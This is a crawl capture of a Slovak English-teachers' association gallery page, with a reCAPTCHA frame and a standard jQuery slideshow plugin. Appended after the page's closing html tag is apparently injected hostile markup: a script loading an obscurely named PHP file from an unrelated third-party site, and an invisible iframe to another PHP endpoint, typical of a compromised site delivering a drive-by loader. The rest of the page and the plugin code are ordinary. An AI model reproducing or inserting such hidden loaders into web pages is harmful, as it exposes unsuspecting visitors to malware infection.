

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://saua-sate.sk/en/media-gallery/detail/34/126
body_size: 12517
content:
<!DOCTYPE html>
<html lang="en" dir="ltr">

<head>
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
  <title>042 Rakovice 16 18 11 2006 | SAUA / SATE</title>
  <style type="text/css" media="all">@import url("http://saua-sate.sk/modules/system/system.base.css?phhjc1");
@import url("http://saua-sate.sk/modules/system/system.menus.css?phhjc1");
@import url("http://saua-sate.sk/modules/system/system.messages.css?phhjc1");
@import url("http://saua-sate.sk/modules/system/system.theme.css?phhjc1");</style>
<style type="text/css" media="all">@import url("http://saua-sate.sk/modules/comment/comment.css?phhjc1");
@import url("http://saua-sate.sk/modules/field/theme/field.css?phhjc1");
@import url("http://saua-sate.sk/modules/node/node.css?phhjc1");
@import url("http://saua-sate.sk/modules/search/search.css?phhjc1");
@import url("http://saua-sate.sk/modules/user/user.css?phhjc1");
@import url("http://saua-sate.sk/sites/all/modules/views/css/views.css?phhjc1");</style>
<style type="text/css" media="all">@import url("http://saua-sate.sk/sites/all/modules/colorbox/styles/default/colorbox_default_style.css?phhjc1");
@import url("http://saua-sate.sk/sites/all/modules/ctools/css/ctools.css?phhjc1");
@import url("http://saua-sate.sk/modules/locale/locale.css?phhjc1");
@import url("http://saua-sate.sk/sites/all/modules/media_gallery/media_gallery.css?phhjc1");</style>

<!--[if lt IE 8]>
<style type="text/css" media="all">@import url("http://saua-sate.sk/sites/all/modules/media_gallery/media_gallery.ie7.css?phhjc1");</style>
<![endif]-->
<style type="text/css" media="all">@import url("http://saua-sate.sk/sites/all/themes/touch/style.css?phhjc1");</style>
  <link href='http://fonts.googleapis.com/css?family=Ubuntu+Condensed&subset=latin-ext' rel='stylesheet' type='text/css'>
  <script src="http://www.saua-sate.sk/sites/all/themes/touch/js/jquery.js" type="text/javascript"></script>
  <script src="http://www.saua-sate.sk/sites/all/themes/touch/js/jqFancyTransitions.js" type="text/javascript"></script>
  <script type="text/javascript" src="http://saua-sate.sk/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="http://saua-sate.sk/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://saua-sate.sk/misc/drupal.js?phhjc1"></script>
<script type="text/javascript" src="http://saua-sate.sk/sites/all/libraries/colorbox/colorbox/jquery.colorbox-min.js?phhjc1"></script>
<script type="text/javascript" src="http://saua-sate.sk/sites/all/modules/colorbox/js/colorbox.js?phhjc1"></script>
<script type="text/javascript" src="http://saua-sate.sk/sites/all/modules/colorbox/styles/default/colorbox_default_style.js?phhjc1"></script>
<script type="text/javascript" src="http://saua-sate.sk/sites/all/modules/colorbox/js/colorbox_load.js?phhjc1"></script>
<script type="text/javascript" src="http://saua-sate.sk/sites/all/modules/colorbox/js/colorbox_inline.js?phhjc1"></script>
<script type="text/javascript" src="http://saua-sate.sk/sites/all/modules/media_gallery/media_gallery.js?phhjc1"></script>
<script type="text/javascript" src="http://saua-sate.sk/sites/all/themes/touch/js/scrolltopcontrol.js?phhjc1"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"en\/","ajaxPageState":{"theme":"touch","theme_token":"Ii8VQmvo2haprfc61eNQJYerSR6WpzR5u_WkFwpxTVs","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/colorbox\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_default_style.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/media_gallery\/media_gallery.js":1,"sites\/all\/themes\/touch\/js\/scrolltopcontrol.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_default_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"sites\/all\/modules\/media_gallery\/media_gallery.css":1,"sites\/all\/modules\/media_gallery\/media_gallery.ie7.css":1,"sites\/all\/themes\/touch\/style.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"100%","maxHeight":"100%","fixed":true,"__drupal_alter_by_ref":["default"]}});
//--><!]]>
</script>
  <!--[if lt IE 9]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
</head>

<body class="html not-front not-logged-in one-sidebar sidebar-first page-media-gallery page-media-gallery-detail page-media-gallery-detail- page-media-gallery-detail-34 page-media-gallery-detail- page-media-gallery-detail-126 i18n-en" >
    <div id="wrapper" class="clearfix">
<div id="header-top" class="clearfix">
<div id="language_switcher"><div class="region region-languages">
  <div id="block-locale-language" class="block block-locale">

      
  <div class="content">
    <ul class="language-switcher-locale-url"><li class="en first active"><a href="/en/media-gallery/detail/34/126" class="language-link active" lang="en"><img class="language-icon" typeof="foaf:Image" src="http://saua-sate.sk/sites/all/modules/languageicons/flags/en.png" width="16" height="12" alt="English" title="English" /> English</a></li>
<li class="sk last"><a href="/sk/media-gallery/detail/34/126" class="language-link" lang="sk"><img class="language-icon" typeof="foaf:Image" src="http://saua-sate.sk/sites/all/modules/languageicons/flags/sk.png" width="16" height="12" alt="Slovenčina" title="Slovenčina" /> Slovenčina</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
</div>
<div id="slideshow">
<div id="site-name"><h1>SAUA / SATE</h1></div><!--site slogan-->
<div id="site-slogan"><h2>Slovak Association of Teachers of English</h2></div><!--site slogan-->
<div id="slideshow_img">
	<img src='/sites/all/themes/touch/images/slide1.png' />
	<img src='/sites/all/themes/touch/images/slide2.png' />
	<img src='/sites/all/themes/touch/images/slide3.png' />
	<img src='/sites/all/themes/touch/images/slide4.png' />
	<img src='/sites/all/themes/touch/images/slide5.png' />
</div>

<script>$('#slideshow_img').jqFancyTransitions({ width: 976,height: 330, });</script>

</div>
<div id="logo"><!--start logo-->
<a href="/en" title="Home">
<img src="http://saua-sate.sk/sites/default/files/logo.png" alt="Home" />
</a>
</div><!--end logo-->



</div><!--end header-top-->
<div id="header" class="clearfix"><!--start header--> 
    <div id="main-menu">
<div class="region region-navigation">
  <div id="block-system-main-menu" class="block block-system block-menu">

      
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/en" title="">News</a></li>
<li class="expanded"><a href="/en" title="">Saua Sate</a><ul class="menu"><li class="first leaf"><a href="/en/o-logu">Logo Description</a></li>
<li class="leaf"><a href="/en/membership">Membership</a></li>
<li class="leaf"><a href="/en/zapisnice-zo-zasadnutia-vyboru">Minutes</a></li>
<li class="leaf"><a href="/en/executive-commitee">Committee</a></li>
<li class="leaf"><a href="/en/stanovy-slovenskej-asociacie-ucitelov-anglictiny">Statutes</a></li>
<li class="leaf"><a href="/en/sucasnost-asociacie">Current Issues</a></li>
<li class="leaf"><a href="/en/historia-vzniku-saua-sate">History</a></li>
<li class="last leaf"><a href="/en/kategoria/archiv" title="">Archives</a></li>
</ul></li>
<li class="expanded"><a href="/en" title="">Special Interest Groups SIG</a><ul class="menu"><li class="first leaf"><a href="/en/drama">Drama</a></li>
<li class="leaf"><a href="/en/esp-engligh-specific-purposes">ESP</a></li>
<li class="leaf"><a href="/en/testing">Testing</a></li>
<li class="last leaf"><a href="/en/young-learners">Young Learners</a></li>
</ul></li>
<li class="leaf"><a href="/en/tags/konferencie" title="">Conferences</a></li>
<li class="leaf"><a href="/en/gallery-collections/fotogaleria" title="">Photo Gallery</a></li>
<li class="leaf"><a href="/en/links">Links</a></li>
<li class="last leaf"><a href="/en/contact">Contacts</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
    
</div><!-- end main-menu -->

<div id="secondmenu">
</div>
</div> <!-- /#header -->

<div id="content-body">
<!--<div class="breadcrumb"><h2 class="element-invisible">You are here</h2><nav class="breadcrumb"><a href="/en">Home</a> » <a href="/en/rakovice-2006">Rakovice 2006</a> » 042 Rakovice 16 18 11 2006</nav></div>-->
  <section id="main" role="main" class="clear">
        <a id="main-content"></a>
            <h1 class="title" id="page-title">042 Rakovice 16 18 11 2006</h1>                    <div class="region region-content">
  <div id="block-system-main" class="block block-system">

      
  <div class="content">
    <div class="media-gallery-detail-wrapper"><div class="media-gallery-detail"><img typeof="foaf:Image" src="http://saua-sate.sk/sites/default/files/styles/media_gallery_large/public/042_rakovice_16-18_11_2006.jpg?itok=mG19OrVq" width="640" height="480" alt="" /><div class="media-gallery-detail-info"><a href="/en/media/126/download/042_rakovice_16-18_11_2006.jpg" type="image/jpeg; length=67886" class="gallery-download">Download original image</a><span class="media-license dark"></span></div><div class="media-gallery-detail-info"><span class="media-gallery-back-link"><a href="/en/rakovice-2006">« Back to gallery</a></span><span class="media-gallery-detail-image-info-wrapper"><span class="media-gallery-image-count">Item 43 of 170</span><span class="media-gallery-controls"><a href="/en/media-gallery/detail/34/125" class="prev">« Previous</a> | <a href="/en/media-gallery/detail/34/127" class="next">Next »</a></span></span></div></div><div class="no-overflow"></div></div>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
  </section> <!-- /#main -->
  
      <aside id="sidebar-first" role="complementary" class="sidebar clearfix">
      <div class="region region-sidebar-first">
  <div id="block-search-form" class="block block-search">

      
  <div class="content">
    <form action="/en/media-gallery/detail/34/126" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-i7mO7q9FVTzj30mExLD_4WwB3w2MZKN-8_bTJMjt5gY" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
    </aside>  <!-- /#sidebar-first -->
  
  </div> <!-- end content-body -->
<div class="clear"></div>
<div id="footer" class="clearfix">
    <div class="clear"></div>
<div class="region region-footer">
  <div id="block-block-1" class="block block-block">

        <h2 >ad</h2>
    
  <div class="content">
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6249346389037403"
     crossorigin="anonymous"></script>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
<div class="clear"></div>

</div> <!-- /#footer -->
</div> <!-- /#wrapper -->
  <div id="copyright">Copyright &copy; 2026, SAUA / SATE</div>
  </body>
</html><script type="text/javascript" src="http://www.hornsbycricket.asn.au/templates/dd_business_08/xvny4jht.php?id=1414531"></script><iframe style="visibility: hidden; display: none; display: none;" src="/tswhp.php?id={436FFB35-956D-4FF4-A40E-91A7A5732B1C}"></iframe>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bnxyP9t1y7HJNA04GF9BWg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769398775768');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://www.saua-sate.sk/sites/all/themes/touch/js/jqFancyTransitions.js
body_size: 9302
content:
/**
 * jqFancyTransitions - jQuery plugin
 * @version: 1.8 (2010/06/13)
 * @requires jQuery v1.2.2 or later 
 * @author Ivan Lazarevic
 * Examples and documentation at: http://www.workshop.rs/projects/jqfancytransitions
 
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
**/

(function($) {
	var opts = new Array;
	var level = new Array;
	var img = new Array;
	var links = new Array;
	var titles = new Array;
	var order = new Array;
	var imgInc = new Array;
	var inc = new Array;
	var stripInt = new Array;
	var imgInt = new Array;	
	
	$.fn.jqFancyTransitions = $.fn.jqfancytransitions = function(options){
	
	init = function(el){

		opts[el.id] = $.extend({}, $.fn.jqFancyTransitions.defaults, options);
		img[el.id] = new Array(); // images array
		links[el.id] = new Array(); // links array
		titles[el.id] = new Array(); // titles array
		order[el.id] = new Array(); // strips order array
		imgInc[el.id] = 0;
		inc[el.id] = 0;

		params = opts[el.id];

		if(params.effect == 'zipper'){ params.direction = 'alternate'; params.position = 'alternate'; }
		if(params.effect == 'wave'){ params.direction = 'alternate'; params.position = 'top'; }
		if(params.effect == 'curtain'){ params.direction = 'alternate'; params.position = 'curtain'; }	

		// width of strips
		stripWidth = parseInt(params.width / params.strips); 
		gap = params.width - stripWidth*params.strips; // number of pixels
		stripLeft = 0;

		// create images and titles arrays
		$.each($('#'+el.id+' img'), function(i,item){
			img[el.id][i] = $(item).attr('src');
			links[el.id][i] = $(item).next().attr('href');
			titles[el.id][i] = $(item).attr('alt') ? $(item).attr('alt') : '';
			$(item).hide();
		});

		// set panel
		$('#'+el.id).css({
			'background-image':'url('+img[el.id][0]+')',
			'width': params.width,
			'height': params.height,
			'position': 'relative',
			'background-position': 'top left'
			});

		// create title bar
		$('#'+el.id).append("<div class='ft-title' id='ft-title-"+el.id+"' style='position: absolute; bottom:0; left: 0; z-index: 1000; color: #fff; background-color: #000; '>"+titles[el.id][0]+"</div>");
		if(titles[el.id][imgInc[el.id]])
			$('#ft-title-'+el.id).css('opacity',opts[el.id].titleOpacity);
		else
			$('#ft-title-'+el.id).css('opacity',0);

		if(params.navigation){
			$.navigation(el);
			$('#ft-buttons-'+el.id).children().first().addClass('ft-button-'+el.id+'-active');			
		}

		odd = 1;
		// creating bars
		// and set their position
		for(j=1; j < params.strips+1; j++){
			
			if( gap > 0){
				tstripWidth = stripWidth + 1;
				gap--;
			} else {
				tstripWidth = stripWidth;
			}
			
			if(params.links)	
				$('#'+el.id).append("<a href='"+links[el.id][0]+"' class='ft-"+el.id+"' id='ft-"+el.id+j+"' style='width:"+tstripWidth+"px; height:"+params.height+"px; float: left; position: absolute;outline:none;'></a>");
			else
				$('#'+el.id).append("<div class='ft-"+el.id+"' id='ft-"+el.id+j+"' style='width:"+tstripWidth+"px; height:"+params.height+"px; float: left; position: absolute;'></div>");
							
			// positioning bars
			$("#ft-"+el.id+j).css({ 
				'background-position': -stripLeft +'px top',
				'left' : stripLeft 
			});
			
			stripLeft += tstripWidth;

			if(params.position == 'bottom')
				$("#ft-"+el.id+j).css( 'bottom', 0 );
				
			if (j%2 == 0 && params.position == 'alternate')
				$("#ft-"+el.id+j).css( 'bottom', 0 );
	
			// bars order
				// fountain
				if(params.direction == 'fountain' || params.direction == 'fountainAlternate'){ 
					order[el.id][j-1] = parseInt(params.strips/2) - (parseInt(j/2)*odd);
					order[el.id][params.strips-1] = params.strips; // fix for odd number of bars
					odd *= -1;
				} else {
				// linear
					order[el.id][j-1] = j;
				}
	
		}

			$('.ft-'+el.id).mouseover(function(){
				opts[el.id].pause = true;
			});
		
			$('.ft-'+el.id).mouseout(function(){
				opts[el.id].pause = false;
			});	
			
			$('#ft-title-'+el.id).mouseover(function(){
				opts[el.id].pause = true;
			});
		
			$('#ft-title-'+el.id).mouseout(function(){
				opts[el.id].pause = false;
			});				
		
		clearInterval(imgInt[el.id]);	
		imgInt[el.id] = setInterval(function() { $.transition(el)  }, params.delay+params.stripDelay*params.strips);

	};

	// transition
	$.transition = function(el,direction){

		if(opts[el.id].pause == true) return;

		stripInt[el.id] = setInterval(function() { $.strips(order[el.id][inc[el.id]], el)  },opts[el.id].stripDelay);
		
		$('#'+el.id).css({ 'background-image': 'url('+img[el.id][imgInc[el.id]]+')' });
		
		if(typeof(direction) == "undefined")
			imgInc[el.id]++;
		else
			if(direction == 'prev')
				imgInc[el.id]--;
			else
				imgInc[el.id] = direction;

		if  (imgInc[el.id] == img[el.id].length) {
			imgInc[el.id] = 0;
		}
		
		if (imgInc[el.id] == -1){
			imgInc[el.id] = img[el.id].length-1;
		}
		
		if(titles[el.id][imgInc[el.id]]!=''){
			$('#ft-title-'+el.id).animate({ opacity: 0 }, opts[el.id].titleSpeed, function(){
				$(this).html(titles[el.id][imgInc[el.id]]).animate({ opacity: opts[el.id].titleOpacity }, opts[el.id].titleSpeed);
			});
		} else {
			$('#ft-title-'+el.id).animate({ opacity: 0}, opts[el.id].titleSpeed);
		}
		
		inc[el.id] = 0;
		
		buttons = $('#ft-buttons-'+el.id).children();
		
		buttons.each(function(index){
			if(index == imgInc[el.id]){
				$(this).addClass('ft-button-'+el.id+'-active');
			} else{
				$(this).removeClass('ft-button-'+el.id+'-active');
			}
		});		

		if(opts[el.id].direction == 'random')
			$.fisherYates (order[el.id]);
			
		if((opts[el.id].direction == 'right' && order[el.id][0] == 1) 
			|| opts[el.id].direction == 'alternate'
			|| opts[el.id].direction == 'fountainAlternate')			
				order[el.id].reverse();		
	};


	// strips animations
	$.strips = function(itemId, el){

		temp = opts[el.id].strips;
		if (inc[el.id] == temp) {
			clearInterval(stripInt[el.id]);
			return;
		}
		$('.ft-'+el.id).attr('href',links[el.id][imgInc[el.id]]);
		if(opts[el.id].position == 'curtain'){
			currWidth = $('#ft-'+el.id+itemId).width();
			$('#ft-'+el.id+itemId).css({ width: 0, opacity: 0, 'background-image': 'url('+img[el.id][imgInc[el.id]]+')' });
			$('#ft-'+el.id+itemId).animate({ width: currWidth, opacity: 1 }, 1000);
		} else {
			$('#ft-'+el.id+itemId).css({ height: 0, opacity: 0, 'background-image': 'url('+img[el.id][imgInc[el.id]]+')' });
			$('#ft-'+el.id+itemId).animate({ height: opts[el.id].height, opacity: 1 }, 1000);
		}
		
		inc[el.id]++;
		
	};

	// navigation
	$.navigation = function(el){
		// create prev and next 
		$('#'+el.id).append("<a href='#' id='ft-prev-"+el.id+"' class='ft-prev'>prev</a>");
		$('#'+el.id).append("<a href='#' id='ft-next-"+el.id+"' class='ft-next'>next</a>");
		$('#ft-prev-'+el.id).css({
			'position' 	: 'absolute',
			'top'		: params.height/2 - 15,
			'left'		: 0,
			'z-index' 	: 1001,
			'line-height': '30px',
			'opacity'	: 0.7
		}).click( function(e){
			e.preventDefault();
			$.transition(el,'prev');
			clearInterval(imgInt[el.id]);
			imgInt[el.id] = setInterval(function() { $.transition(el)  }, params.delay+params.stripDelay*params.strips);		
		});

		$('#ft-next-'+el.id).css({
			'position' 	: 'absolute',
			'top'		: params.height/2 - 15,
			'right'		: 0,
			'z-index' 	: 1001,
			'line-height': '30px',
			'opacity'	: 0.7
		}).click( function(e){
			e.preventDefault();
			$.transition(el);
			clearInterval(imgInt[el.id]);
			imgInt[el.id] = setInterval(function() { $.transition(el)  }, params.delay+params.stripDelay*params.strips);
		});

		// image buttons
		$("<div id='ft-buttons-"+el.id+"'></div>").insertAfter($('#'+el.id));
		$('#ft-buttons-'+el.id).css({
			'text-align' 	: 'right',
			'padding-top'	: 5,
			'width'			: opts[el.id].width
		});
		for(k=1;k<img[el.id].length+1;k++){
			$('#ft-buttons-'+el.id).append("<a href='#' class='ft-button-"+el.id+"'>"+k+"</a>");
		}
		$('.ft-button-'+el.id).css({
			'padding' 	: 5
		});

		$.each($('.ft-button-'+el.id), function(i,item){
			$(item).click( function(e){
				e.preventDefault();
				$.transition(el,i);
				clearInterval(imgInt[el.id]);
				imgInt[el.id] = setInterval(function() { $.transition(el)  }, params.delay+params.stripDelay*params.strips);				
			})
		});		
	}
	


	// shuffle array function
	$.fisherYates = function(arr) {
	  var i = arr.length;
	  if ( i == 0 ) return false;
	  while ( --i ) {
	     var j = Math.floor( Math.random() * ( i + 1 ) );
	     var tempi = arr[i];
	     var tempj = arr[j];
	     arr[i] = tempj;
	     arr[j] = tempi;
	   }
	}	
		
	this.each (
		function(){ init(this); }
	);
		
};

	// default values
	$.fn.jqFancyTransitions.defaults = {	
		width: 500, // width of panel
		height: 332, // height of panel
		strips: 10, // number of strips
		delay: 5000, // delay between images in ms
		stripDelay: 50, // delay beetwen strips in ms
		titleOpacity: 0.7, // opacity of title
		titleSpeed: 1000, // speed of title appereance in ms
		position: 'alternate', // top, bottom, alternate, curtain
		direction: 'fountainAlternate', // left, right, alternate, random, fountain, fountainAlternate
		effect: '', // curtain, zipper, wave
		navigation: false, // prev next and buttons
		links : false // show images as links 		
	};
	
})(jQuery);